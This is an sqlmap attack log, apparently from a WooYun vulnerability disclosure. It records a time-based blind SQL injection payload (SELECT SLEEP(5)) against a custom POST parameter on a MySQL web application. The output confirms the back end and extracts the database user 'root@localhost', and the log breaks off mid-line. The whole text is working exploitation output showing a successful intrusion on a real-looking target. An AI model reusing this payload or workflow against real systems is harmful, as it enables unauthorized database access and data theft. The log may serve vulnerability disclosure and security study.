 [14:48:59] [INFO] loading tamper script 'space2comment'
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q] Y
[14:49:01] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: chart[0]=15&12123 AND (SELECT * FROM (SELECT(SLEEP(5)))GbOD)=345345
---
[14:49:02] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:49:02] [INFO] testing MySQL
[14:49:03] [INFO] confirming MySQL
[14:49:03] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[14:49:03] [INFO] fetching current user
[14:49:03] [INFO] resumed: root@localhost
current user:    'root@localhost'
[14:49:03] [INFO] fetched data logged to text files under 'C
www.wooyun.org